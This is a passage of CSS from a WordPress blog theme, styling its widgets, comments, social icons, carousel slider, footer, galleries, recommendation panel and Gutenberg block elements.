    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
}
.site-footer .author-info .profile-image {
    width: 150px;
    height: 150px;
    border-radius: 100%;
    margin-left: auto;
    margin-right: auto;
    border: 4px solid #d72828;
}
.author-info .author-details {
    text-align: center;
}
.author-info .author-social {
    margin-top: 20px;
    padding-bottom: 20px;
    text-align: center;
}
.author-info .author-social > a {
    border-radius: 100%;
    display: inline-block;
    font-size: 11px;
    height: 40px;
    line-height: 40px;
    margin: 0 4px;
    width: 40px;
}
.author-info .author-social .meta-icon {
    margin: 0 auto;
    padding: 0;
    font-size: 22px;
    line-height: 40px;
}
.footer-widget .author-info {
    text-align: center;
}
.author-info .author-social > a {
    border: 1px solid #d2d2d2;
    border-radius: 100%;
    display: inline-block;
    height: 40px;
    line-height: 37px;
    margin: 0 4px;
    text-align: center;
    width: 40px;
}
.author-info .author-social > a:hover,
.author-info .author-social > a:focus {
    filter: alpha(opacity=54);
    opacity: .54;
}
.trend-item {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    color: #000;
    font-weight: 700;
    filter: alpha(opacity=45);
    opacity: .45;
    text-align: center;
    font-size: 80px;
    line-height: 100px;
}
.site-footer .trend-item {
    color: #fff;
}
.article-list {
    margin: 0 0 20px 0;
    border-bottom: dashed 1px;
    border-color: #CFCFCF;
    padding-bottom: 15px;
    display: table;
    position: relative;
    width: 100%;
}
.recent-widget-list li:last-child .article-list {
    border: 0;
}
.article-list .article-image {
    background-color: #fafafa;
    float: left;
    width: 120px;
    height: 110px;
    vertical-align: middle;
    position: relative;
    margin-right: 20px;
}
.article-list .article-body {
    display: table-cell;
    vertical-align: top;
    left: 105px;
    bottom: 15px;
}
/*Widget Calander*/
#wp-calendar {
    width: 100%;
    margin: 0;
}
#wp-calendar caption {
    text-align: right;
}
#wp-calendar thead th {
    text-align: center;
}
#wp-calendar tbody td {
    border: 1px solid #313131;
    text-align: center;
    padding: 8px;
}
.site-content #secondary #wp-calendar tbody td {
    border: 1px solid #e8e8e8;
}
#wp-calendar tbody td:hover {
    background: #000;
    filter: alpha(opacity=42);
    opacity: .42;
}
#wp-calendar tbody .pad {
    background: none;
}
#wp-calendar tfoot #next {
    text-transform: uppercase;
    text-align: left;
    border: none;
    background: none;
}
#wp-calendar tfoot #prev {
    text-transform: uppercase;
    text-align: left;
    border: none;
    background: none;
}
#wp-calendar tfoot td.pad {
    display: none;
}
.twp-social-widget .social-widget-wrapper li {
    display: inline-block;
    line-height: 1em;
}
.twp-social-widget .social-widget-wrapper li a i {
    border: 1px solid #3c3c42;
    display: inline-block;
    font-size: 32px;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    vertical-align: middle;
    margin: 0 auto;
    -webkit-transition: all 0.3s cubic-bezier(0.455, 0.03, 0.515, 0.955);
    -moz-transition: all 0.3s cubic-bezier(0.455, 0.03, 0.515, 0.955);
    transition: all 0.3s cubic-bezier(0.455, 0.03, 0.515, 0.955);
}
.twp-social-widget .social-widget-wrapper li a:hover i,
.twp-social-widget .social-widget-wrapper li a:focus i {
    filter: alpha(opacity=54);
    opacity: .54;
}
.twp-social-widget .social-widget-wrapper li a i:before {
    display: inline-block;
}
/*------------------------------------------------------------
 * ## Comments
 *------------------------------------------------------------
 */
.comment-content a {
    word-wrap: break-word;
}
.bypostauthor {
    display: block;
}
.comments-area .comments-title, .comments-area .comment-reply-title {
    margin: 30px auto;
    position: relative;
    padding-bottom: 15px;
}
.comment-respond .comment-reply-title {
    margin-top: 30px;
}
.comments-area .comment-list {
    padding-left: 0;
    margin-left: 0;
}
.comments-area .comment-list, .comments-area .comment-list .children {
    list-style-type: none;
}
.comments-area .comment-author img {
    border-radius: 100%;
    width: 64px;
    height: 64px;
    float: left;
    margin-right: 15px;
}
.comments-area .comment-author a {
    color: #35353c;
    text-decoration: none;
}
.comments-area .comment-author .says {
    display: none;
}
.comment-body {
    border-top: 1px solid #e8e8e8;
    padding-top: 30px;
}
.comments-area .comment-content,
.comments-area .comment-awaiting-moderation,
.comments-area .reply {
    padding-left: 80px;
}
.comments-area .reply {
    margin-bottom: 15px;
}
.comments-area .reply .comment-reply-link {
    text-decoration: none;
}
.comments-area .reply .comment-reply-link:hover {
    color: #3c3c3c;
}
.comments-area .comment-respond {
    border-top: 1px solid #e8e8e8;
    outline: 0;
}
.comments-area .comment-form-comment label, .comments-area .comment-form-comment textarea {
    width: 100%
}
.comments-area .comment-respond .form-submit input {
    display: inline-block;
    text-decoration: none;
    margin-top: 20px;
    min-width: 180px;
}
.comments-area .comment-respond .form-submit input,
.comments-area .comment-respond .form-submit input:hover {
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
}
.comments-area .comment-respond .comment-form-author label,
.comments-area .comment-respond .comment-form-email label,
.comments-area .comment-respond .comment-form-url label {
    width: 100px;
}
.comments-area .comment-notes {
    margin-bottom: 30px;
}
.comments-area .comment-form label {
    color: #808086;
}
.comments-area .blog-img-wide.blogdetails img {
    height: auto;
    padding: 20px;
    width: 100%;
}
.comment-form label {
    color: #707070;
    display: block;
    text-transform: uppercase;
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
    border-color: #e4e4e4;
    width: 100%;
}
.comment-form-author,
.comment-form-email {
    width: 50%;
    float: left;
}
.comment-form-author {
    padding-right: 10px;
}
.comment-form-email {
    padding-left: 10px;
}
.comment.depth-4 ol {
    margin-left: 0;
    padding-left: 0;
}
@media only screen and (max-width: 767px) {
    .comments-area .comment-list,
    .comments-area .comment-list .children {
        margin-left: 0;
        padding-left: 0;
    }
}
.comment-metadata {
    font-size: 85%;
    line-height: 1.2;
    margin-bottom: 15px;
}
/*--------------------------------------------------------------
##Plugin Support
--------------------------------------------------------------*/
.elementor-html .preloader {
    display: none;
}
/*--------------------------------------------------------------
##Social Icon
--------------------------------------------------------------*/
.social-icons ul {
    float: none;
    margin: 0 auto;
    padding: 0;
}
.social-icons ul li {
    display: block;
    float: left;
}
.social-icons ul a {
    display: block;
    position: relative;
}
.social-icons ul a span {
    display: none;
    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
}
.social-icons ul li a:after {
    display: inline-block;
    font-weight: 400;
    height: 40px;
    margin: 0 auto;
    line-height: 40px;
    text-align: center;
    width: 30px;
    font-size: 18px;
    filter: alpha(opacity=84);
    opacity: .84;
    -webkit-transition: 0.5s ease-in-out;
    -moz-transition: 0.5s ease-in-out;
    -ms-transition: 0.5s ease-in-out;
    -o-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
}
.social-icons.bordered-radius ul a:after {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    border-radius: 100%;
}
.social-icons ul a:after {
    display: inline-block;
    font-family: "Ionicons";
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    width: 46px;
    font-size: 20px;
    line-height: 46px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.social-icons ul a[href*="dribbble.com"]:after {
    content: "\f22d";
}
.social-icons ul a[href*="facebook.com"]:after {
    content: "\f231";
}
.social-icons ul a[href*="twitter.com"]:after {
    content: "\f243";
}
.social-icons ul a[href*="linkedin.com"]:after {
    content: "\f239";
}
.social-icons ul a[href*="instagram.com"]:after {
    content: "\f351";
}
.social-icons ul a[href*="youtube.com"]:after {
    content: "\f24d";
}
.social-icons ul a[href*="vimeo.com"]:after {
    content: "\f245";
}
.social-icons ul a[href*="plus.google.com"]:after {
    content: "\f34f";
}
.social-icons ul a[href*="pinterest.com"]:after {
    content: "\f2b1";
}
.social-icons ul a[href*="tumblr.com"]:after {
    content: "\f241";
}
.social-icons ul a[href*="wordpress.org"]:after {
    content: "\f249";
}
.social-icons ul a[href*="whatsapp.com"]:after {
    content: "\f4f0";
}
.social-icons ul a:hover[href*="reddit.com"]:after {
    content: "\f23b";
}
/*--------------------------------------------------------------
##Slider
--------------------------------------------------------------*/
.twp-slider-wrapper {
    overflow: hidden;
    clear: both;
}
.twp-slider-wrapper .owl-carousel .owl-stage-outer {
    overflow: visible
}
.twp-slider {
    margin: 0 auto;
}
.single-slide {
    background-color: #24282e;
    height: 600px;
    overflow: hidden;
    position: relative;
}
.slide-bg {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    -webkit-background-size: cover;
    background-size: cover;
    background-position: center center;
}
.single-slide .btn-link {
    border: 0;
}
.owl-carousel .owl-nav {
    left: 0;
    height: 1px;
    position: absolute;
    top: 50%;
    width: 100%;
}
.owl-carousel .owl-nav > div {
    border: 2px solid #fff;
    color: #fff;
    display: inline-block;
    font-size: 25px;
    height: 45px;
    line-height: 45px;
    margin-top: -22.5px;
    text-align: center;
    width: 45px;
}
.owl-carousel .owl-nav > div.owl-prev {
    float: left;
    margin-left: 15px;
}
.owl-carousel .owl-nav > div.owl-next {
    float: right;
    margin-right: 15px;
}
.owl-dots {
    text-align: center;
    padding: 15px 0;
    width: 100%;
}
.owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline;
}
.owl-dots .owl-dot span {
    width: 12px;
    height: 12px;
    margin: 5px 7px;
    background: transparent;
    border: 1px solid #3c3c42;
    display: block;
    -webkit-backface-visibility: visible;
    -webkit-transition: opacity 200ms ease;
    -moz-transition: opacity 200ms ease;
    -ms-transition: opacity 200ms ease;
    -o-transition: opacity 200ms ease;
    transition: opacity 200ms ease;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    transition: all 0.3s ease;
}
.owl-dots .owl-dot.active span,
.owl-dots .owl-dot:hover span {
    background: #3c3c42;
}
.format-gallery .owl-controls .owl-dots {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 50px;
}
.slide-text {
    height: 100%;
    position: absolute;
    max-width: 85%;
    padding-left: 15px;
    padding-right: 15px;
    margin-left: auto;
    margin-right: auto;
    top: 0;
    text-align: left;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 9;
    transition: 500ms ease-in-out;
    -webkit-transition: 500ms ease-in-out;
    -moz-transition: 500ms ease-in-out;
    -ms-transition: 500ms ease-in-out;
    -o-transition: 500ms ease-in-out;
}
.twp-slider-1 .slide-text {
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
}
.twp-slider-1 .owl-item.active .slide-text {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
}
.slide-title {
    font-size: 58px;
    line-height: 54px;
    letter-spacing: -1px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .twp-slider {
        width: 680px;
    }
    .single-slide {
        height: 430px;
    }
}
@media only screen and (max-width: 767px) {
    .single-slide {
        height: inherit;
        min-height: 360px;
    }
    .slide-bg {
        height: 360px;
        position: relative;
    }
    .twp-slider {
        width: 100%;
    }
    body .twp-slider .slide-text {
        width: 65%;
        padding-left: 0;
        padding-right: 0;
    }
    .slide-title {
        font-size: 32px;
        line-height: 34px;
        letter-spacing: -1px;
    }
    body .twp-slider .single-slide .btn-link {
        margin: 10px auto 0;
    }
    .owl-carousel .owl-nav > div {
        margin-top: -45px;
    }
}
@media only screen and (max-width: 480px) {
    .slide-text h2 {
        font-size: 24px;
    }
    .slide-text p {
        font-size: 14px;
        line-height: 1.4;
    }
}
/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.site-footer {
    background: #f5f8fa;
}
.footer-widget {
    padding-top: 90px;
    padding-bottom: 60px;
}
.site-footer .footer-widget .widget-area {
    border-left: 1px solid #3c3c42;
    display: table-cell;
    text-align: center;
    width: 33%;
    width: calc(100% / 3);
}
.site-footer .footer-widget .widget-area:last-child {
    border-right: 1px solid #3c3c42;
}
.site-footer .footer-widget .widget-area .widget {
    padding: 0.8em 10%;
}
.site-footer .footer-widget .widget-area .widget .widget-title {
    text-transform: uppercase;
}
.footer-bottom {
    background: #0f0f0f;
}
.footer-bottom,
.footer-bottom a {
    color: #e0e0e0;
}
.site-info .site-copyright {
    font-size: 13px;
    letter-spacing: 4.12px;
    text-transform: uppercase;
    padding: 50px 0;
    margin: 0 auto;
}
/*--------------------------------------------------------------
##Back to top
--------------------------------------------------------------*/
.scroll-up {
    border: 2px solid #fff;
    border-radius: 100%;
    display: block;
    position: relative;
    height: 60px;
    width: 60px;
    margin: 50px auto 0;
    text-align: center;
}
.scroll-up > i {
    font-size: 22px;
    line-height: 60px;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.knight-end.neverending .site-footer {
    display: block;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}
/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}
.wp-caption-text {
    text-align: center;
}
/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}
.gallery-item {
    display: block;
    float: left;
    width: 100%;
    padding: 0 5px;
    position: relative;
    margin-bottom: 20px;
}
.gallery-columns-2 .gallery-item {
    width: 50%;
}
.gallery-columns-2 .gallery-item:nth-child(2n+1) {
    clear: left;
}
.gallery-columns-3 .gallery-item {
    width: 33.33%;
}
.gallery-columns-3 .gallery-item:nth-child(3n+1) {
    clear: left;
}
.gallery-columns-4 .gallery-item {
    width: 25%;
}
.gallery-columns-4 .gallery-item:nth-child(4n+1) {
    clear: left;
}
.gallery-columns-5 .gallery-item {
    width: 20%;
}
.gallery-columns-5 .gallery-item:nth-child(5n+1) {
    clear: left;
}
.gallery-columns-6 .gallery-item {
    width: 16.66%;
}
.gallery-columns-6 .gallery-item:nth-child(6n+1) {
    clear: left;
}
.gallery-columns-7 .gallery-item {
    width: 14.28%;
}
.gallery-columns-7 .gallery-item:nth-child(7n+1) {
    clear: left;
}
.gallery-columns-8 .gallery-item {
    width: 12.5%;
}
.gallery-columns-8 .gallery-item:nth-child(8n+1) {
    clear: left;
}
.gallery-columns-9 .gallery-item {
    width: 11.11%;
}
.gallery-columns-9 .gallery-item:nth-child(9n+1) {
    clear: left;
}
.gallery-caption {
    display: block;
    background: #000;
    background: rgba(0, 0, 0, .74);
    color: #fff;
    font-size: 85%;
    line-height: 1.22857143;
    position: absolute;
    bottom: 0;
    left: 5px;
    right: 5px;
    padding: 15px;
    text-align: left;
}
.widget .gallery .gallery-caption {
    display: none;
    visibility: hidden;
    opacity: 0;
}
@media only screen and (max-width: 991px) {
    body .gallery .gallery-item {
        width: 50%;
        clear: none !important;
    }
    body .gallery.gallery-columns-1 .gallery-item {
        width: 100%;
    }
    body .gallery .gallery-item:nth-child(2n+1) {
        clear: left !important;
    }
}
nav.navigation.pagination {
    display: block;
    text-align: center;
}
.nav-links .page-numbers {
    background: transparent;
    display: inline-block;
    height: 45px;
    line-height: 45px;
    text-align: center;
    border: 1px solid #ccc;
    margin-right: 7px;
    padding-left: 20px;
    padding-right: 20px;
    min-width: 50px;
}
.nav-links .page-numbers.current,
.nav-links .page-numbers:hover,
.nav-links .page-numbers:focus {
    background: #3c3c42;
    color: #fff;
    border-color: #3c3c42;
}
.recent-blog {
    max-width: 1170px;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
}
.updated:not(.published) {
    display: none;
}
.bg-shadow {
    position: relative;
    border: 1px solid #e8e8e8;
}
.entry-content iframe {
    margin: 0 auto;
    text-align: center;
    vertical-align: bottom;
    width: 100%;
}
.entry-content {
    font-family: 'Roboto', sans-serif;
}
.entry-content ol, .entry-content ul {
    list-style-position: inside;
}
.bg-image {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    display: block;
    width: 100%;
}
.bg-image-0 {
    height: 55px;
}
.bg-image-1 {
    height: 110px;
}
.bg-image-2 {
    height: 200px;
}
.post-tags {
    text-align: center;
    font-size: 14px;
    text-transform: uppercase;
}
@media only screen and (max-width: 767px) {
    .site-branding .site-title {
        font-size: 30px;
    }
    .entry-header .entry-title {
        font-size: 24px;
    }
    .comment-form-author, .comment-form-email {
        width: 100%;
        padding: 0;
    }
    .comment-metadata {
        margin-bottom: 0;
    }
    .comments-area .comment-content p,
    .comments-area .reply {
        margin-bottom: 10px;
    }
    .gallery-caption {
        padding-left: 25px;
        padding-right: 25px;
    }
    .twp-knight-article {
        margin-bottom: 30px;
        padding: 30px 20px;
    }
    .twp-knight-article .article-header {
        padding: 0 0 20px;
    }
    .site-content .twp-knight-article .entry-content .twp-content-image,
    .site-content .twp-knight-article .entry-content .twp-content-details {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
    }
    .site-content .twp-knight-article .entry-content .twp-content-image a {
        margin: 0 auto;
    }
}
@media screen and (max-width: 991px) {
    .menu-active .top-header {
        height: 100%;
    }
}
@media screen and (max-width: 600px) {
    .main-navigation .toggle-menu {
        height: 50px;
    }
    .social-icons ul li a:after {
        height: 40px;
        line-height: 40px;
    }
}
@media only screen and (max-width: 480px) {
    .widget .search-form label {
        width: 100%;
        margin-bottom: 15px;
    }
    .widget .search-form .search-submit {
        width: 100%;
    }
}
.page-inner-title.inner-banner,
.cover-stories-bg {
    background-repeat: no-repeat;
    background-attachment: fixed;
}
.scroll-up:hover,
.scroll-up:focus,
.btn-link-primary {
    background: #d72828;
    color: #fff;
}
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
    background: #000;
    border: 1px solid #000;
    color: #fff;
}
.btn-link:link:hover,
.btn-link:visited:hover {
    color: #d72828;
}
.btn-link {
    border-color: #d72828;
}
@media only screen and (min-width: 992px) {
    .main-navigation .menu > ul > li:hover > a,
    .main-navigation .menu > ul > li:focus > a,
    .main-navigation .menu > ul > li.current-menu-item > a {
        color: #d72828;
    }
}
@media only screen and (max-width: 991px) {
    .main-navigation .bg-image-2 {
        width: 60px !important;
        height: 60px;
    }
    .main-navigation .post.mega-menu-post {
        padding: 10px 20px;
    }
}
@media only screen and (max-width: 767px) {
    .top-bar .tm-social-share {
        text-align: center;
    }
    .top-bar .social-icons ul li {
        display: inline-block;
        float: none;
    }
    .site-branding .site-title {
        font-size: 30px;
    }
    .site-branding .site-description {
        margin: 0 auto;
    }
    .entry-header .entry-title {
        font-size: 24px;
    }
    .read-more,
    .more-link {
        padding: 5px 20px;
        margin: 10px auto;
        -webkit-border-radius: 25px 25px 25px 25px;
        border-radius: 25px 25px 25px 25px;
    }
    .comment-form-author, .comment-form-email {
        width: 100%;
        padding: 0;
    }
    .comment-metadata {
        margin-bottom: 0;
    }
    .comments-area .comment-content p,
    .comments-area .reply {
        margin-bottom: 10px;
    }
    body .bg-image-3 {
        max-width: 290px;
        margin-left: auto;
        margin-right: auto;
    }
    .gallery-caption {
        padding-left: 25px;
        padding-right: 25px;
    }
}
.admin-bar .nav-affix .top-header {
    top: 32px;
}
@media screen and (max-width: 991px) {
    .nav-affix.mmenu-active .top-header {
        height: 100%;
        overflow-y: scroll;
    }
}
@media screen and (max-width: 600px) {
    .admin-bar .nav-affix .top-header {
        top: 0;
    }
}
@media only screen and (max-width: 480px) {
    .widget .search-form label {
        width: 100%;
        margin-bottom: 15px;
    }
    .widget .search-form .search-submit {
        width: 100%;
    }
}
.load-more-posts {
    text-align: center;
}
.load-more-posts .btn-link,
.load-more-posts .btn-link:link,
.load-more-posts .btn-link:visited {
    color: #333;
}
.ajax-loader {
    border: 3px solid #f3f3f3;
    border-radius: 50%;
    border-top: 3px solid #fd5b66;
    display: none;
    width: 20px;
    height: 20px;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
    vertical-align: middle;
    margin-top: -4px;
}
.ajax-loader-enabled {
    display: inline-block;
}
.btn-load-more:hover .ajax-loader,
.btn-load-more:focus .ajax-loader {
    border-top-color: #33363b;
}
@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
    }
}
@keyframes spin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}
.bg-image-3 {
    width: 100%;
    height: 300px;
}
.image-block {
    display: table;
    position: relative;
}
.image-block:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, .4);
    z-index: 1;
    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -ms-transition: all .2s linear;
    -o-transition: all .2s linear;
    transition: all .2s linear;
}
.image-block:hover:before,
.image-block:focus:before {
    filter: alpha(opacity=100);
    opacity: 1;
    visibility: visible;
}
.image-block h3 {
    display: table-cell;
    position: relative;
    text-align: center;
    vertical-align: middle;
    z-index: 1;
}
.image-block h3:before {
    content: "";
    display: block;
    height: 1px;
    width: 80%;
    margin: 0 auto;
    background: white;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    z-index: -1;
}
.image-block h3 span {
    background: #fff;
    display: inline-block;
    max-width: 180px;
    margin: 0 auto;
    padding: 20px 15px;
    width: 100%;
}
.site .top-bar,
.site .main-navigation .menu .menu-mobile li .sub-menu,
.site .main-navigation .menu .menu-mobile li .children,
.site .main-navigation .menu .menu-mobile li,
.site .bordered-widget-title.widget-title,
.site .breadcrumbs,
.site .nav-links,
.site .nav-previous,
.site .nav-next,
.site .comment-reply-title {
    border-color: #efefef;
}
@media screen and (min-width: 1500px) {
    .site .container,
    .site .site-content {
        width: 1270px;
    }
    .container.container-sm {
        width: 1170px;
    }
}
.cover-stories-featured {
    background: #161f30;
}
.boxed-layout .cover-stories-featured {
    background: #fff;
}
.cover-stories-bg {
    padding: 120px 0;
}
.article-featured,
.article-featured a {
    color: #f1f1f1;
}
.section-details {
    padding-left: 30px;
    padding-right: 30px;
    position: relative;
    z-index: 1;
}
.section-details .section-title {
    color: #fff;
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 2px;
    margin-bottom: 50px;
}
.cover-stories-featured .section-details .section-title {
    text-align: left;
}
.cover-stories-featured .twp-content-details .continue-reading:after {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    width: 15px;
    height: 15px;
    position: absolute;
    right: -12px;
    top: 7px;
    border: 0;
}
.cover-stories-featured .twp-content-details .continue-reading:before,
.cover-stories-featured .twp-content-details .continue-reading:after {
    background: #d72828;
}
.cover-stories-others {
    padding-top: 40px;
    padding-bottom: 40px;
    margin-bottom: 40px;
}
.cover-stories-others .entry-meta {
    margin-top: 15px;
}
.recommendation-panel-handle {
    background-color: #ffffff;
    color: #313131;
    position: fixed;
    z-index: 9;
    left: 30px;
    bottom: 30px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    cursor: pointer;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    opacity: 0;
    transition: opacity 300ms;
    -moz-transition: opacity 300ms;
    -o-transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
}
.recommendation-panel-handle.rec-panel-active {
    opacity: 1;
}
.recommendation-panel-content {
    opacity: 0;
    padding: 15px 30px;
    position: fixed;
    bottom: 0px;
    left: 0px;
    right: 0px;
    background: #fff;
    z-index: 9;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
}
.recommendation-panel-disabled .recommendation-panel-content {
    -webkit-transform: translateY(80px);
    -moz-transform: translateY(80px);
    -o-transform: translateY(80px);
    -ms-transform: translateY(80px);
    transform: translateY(80px);
    -webkit-transition: transform 0.5s linear;
    -moz-transition: transform 0.5s linear;
    -o-transition: transform 0.5s linear;
    transition: transform 0.5s linear;
}
.recommendation-panel-open,
.recommendation-panel-close {
    cursor: pointer;
    font-size: 22px;
}
.recommendation-panel-close {
    height: 50px;
    line-height: 50px;
    text-align: center;
    width: 50px;
}
.recommendation-panel-close,
.recommendation-panel-slider {
    display: block;
    float: left;
}
.recommendation-panel-slider {
    width: 90%;
    width: calc(100% - 160px);
    margin-left: auto;
    margin-right: auto;
    float: none;
}
.slide-item-image {
    width: 55px;
    margin-left: 10px;
    margin-right: 10px;
    float: left;
}
.slide-item-details {
    display: -webkit-box;
    overflow: hidden;
    height: 48px;
    -webkit-line-clamp: 3;
}
.slide-item-details h3 {
    font-size: 14px;
    font-weight: 400;
    line-height: 1.23077;
    padding-right: 0;
    margin: 0;
}
.owl-carousel.recommendation-slides .owl-nav > div.owl-prev,
.owl-carousel.recommendation-slides .owl-nav > div.owl-next {
    background: #d5dbe4;
    border: 0;
    position: absolute;
    top: 50%;
    margin: -18px auto 0;
    border-radius: 100%;
    height: 30px;
    line-height: 30px;
    width: 30px;
    font-size: 19px;
    color: #000;
}
.owl-carousel.recommendation-slides .owl-nav > div.owl-prev {
    left: -40px;
}
.owl-carousel.recommendation-slides .owl-nav > div.owl-next {
    right: -40px;
}
.suggested-article {
    display: table;
    width: 100%;
    height: 100%;
    margin-bottom: 15px;
}
.suggested-article .post-image,
.suggested-article .related-content {
    display: table-cell;
    vertical-align: middle;
}
.suggested-article .post-image {
    width: 110px;
}
.suggested-article .related-content {
    padding: 15px;
}
.post-featured-image {
    margin-bottom: 20px;
}
/*Gutenberg Fix*/
.wp-block-gallery {
    list-style: none;
    padding: 0;
    margin: 0 auto;
}
.wp-block-quote {
    margin: 30px 0 30px 0 !important;
    padding: 50px !important;
    font-style: normal;
    text-align: left;
    quotes: none;
    box-sizing: border-box;
    font-weight: 400;
    position: relative;
    border-left: 0 !important;
    background: #ff2222;
    color: #fff;
}
.wp-block-quote:before {
    content: "";
    background-image: url(assets/icons/icon-quote-top.svg);
    width: 40px;
    height: 41px;
    position: absolute;
    top: 10px;
    left: 40px;
    padding: 0;
    color: #fff;
    background-color: transparent;
    margin: 0 auto;
}
.wp-block-quote:after {
    content: none;
    display: none;
}
.wp-block-quote cite {
    font-size: 14px;
    font-style: normal;
    color: #fff;
}
.wp-block-quote.is-style-large {
    margin-bottom: 23px;
    margin-top: 0 !important;
}
.wp-block-quote.is-style-large p {
    font-size: 24px !important;
    line-height: 1.5 !important;
}
.wp-block-quote p {
    color: #fff !important;
    line-height: 25px !important;
}
.wp-block-quote a {
    color: #fff;
}
.wp-block-quote a:hover {
    color: #fff;
}
.wp-block-table td {
    padding: 10px 15px;
}
@media only screen and (min-width: 768px) {
    .alignfull {
        margin-left: calc(50% - 50vw);
        margin-right: calc(50% - 50vw);
        width: auto;
        max-width: 1000%;
    }
    .alignwide {
        margin-left: calc(25% - 25vw);
        margin-right: calc(25% - 25vw);
        width: auto;
        max-width: 1000%;
    }
    .alignwide img,
    .alignfull img {
        display: block;
        margin: 0 auto;
    }
}
.entry-audio .mejs-container {
    width: 100% !important;
}
.entry-audio .mejs-container:not(.mejs-video) {
    height: 193px !important;
}
.entry-audio .mejs-container,
.entry-audio .mejs-container .mejs-controls,
.entry-audio .mejs-embed, .mejs-embed body,
.entry-audio .mejs-container .mejs-controls,
.entry-audio .wp-playlist .mejs-container .mejs-controls {
    background: #161f30 !important;
}
.entry-audio .mejs-controls {
    height: auto !important;
    padding: 0 100px 61px !important;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}
body .site button[aria-label="Play"]:hover,
body .site button[aria-label="Play"]:focus,
body .site button[aria-label="Pause"]:hover,
body .site button[aria-label="Pause"]:focus,
body .site button[aria-label="Mute"]:hover,
body .site button[aria-label="Mute"]:focus {
    background-color: transparent !important;
}
.related-articles {
    margin-top: 20px;
}
.section-intro {
    background: #fafafa;
}
.menu-description {
    background: #ff2222;
    color: #fff;
    padding: 4px 12px;
    border-radius: 4px;
    margin-left: 10px;
    font-size: 12px;
}
.menu-description:hover,
.menu-description:focus {
    filter: alpha(opacity=75);
    opacity: .75;
}
.wp-block-gallery.columns-1{
    display: block;
}
ul.wp-block-gallery.columns-1,
.wp-block-gallery .blocks-gallery-grid,
.wp-block-gallery {
    list-style: none;
    padding: 0;
    margin: 0 auto;
}
.error404 .page-inner-title .entry-header .col-md-10{
    width: 100%;
}
.error404 .page-inner-title .entry-header .entry-title{
    text-align: center;
}
@media screen and (max-width: 767px) {
    .site .page-inner-title.inner-banner{
        background-color: #fff;
        background-attachment: scroll;
        background-size: 120%;
        padding: 50px 0;
    }
}
.floating-post-navigation {
    position: fixed;
    top: 50%;
    z-index: 999;
    width: 340px;
    height: 200px;
    overflow: hidden;
    background: #000;
    color: #fff;
    box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 25px rgba(0, 0, 0, 0.1);
    -webkit-transform: translate3d(0, -50%, 0);
    -moz-transform: translate3d(0, -50%, 0);
    -ms-transform: translate3d(0, -50%, 0);
